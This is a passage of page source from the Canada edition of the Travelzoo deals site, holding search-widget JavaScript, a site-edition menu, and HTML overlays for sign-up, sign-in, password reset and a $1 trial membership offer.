                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Canada site edition.</p>
            <div id="currentEdition"><i class="flag-ca-sm"></i> <span>Canada</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postal code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/ca/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $40/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>November 9-10</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postal code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With Favourites, you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
